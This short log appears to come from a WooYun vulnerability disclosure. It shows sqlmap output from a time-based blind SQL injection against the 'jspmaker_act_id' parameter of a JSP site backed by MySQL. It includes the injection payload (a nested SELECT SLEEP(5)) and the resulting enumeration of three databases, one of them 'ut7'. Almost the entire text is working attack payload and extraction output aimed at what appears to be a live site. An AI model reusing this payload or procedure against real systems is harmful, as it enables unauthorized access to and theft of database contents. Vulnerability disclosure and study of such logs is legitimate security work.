 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: jspmaker_act_id=1027303 AND (SELECT * FROM (SELECT(SLEEP(5)))inWm)
---
[09:47:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[09:47:32] [INFO] fetching database names
[09:47:32] [INFO] fetching number of databases
[09:47:32] [INFO] resumed: 3
[09:47:32] [INFO] resumed: information_schema
[09:47:32] [INFO] resumed: test
[09:47:32] [INFO] resumed: ut7
available databases [3]:
[*] information_schema
[*] test
[*] ut7
www.wooyun.org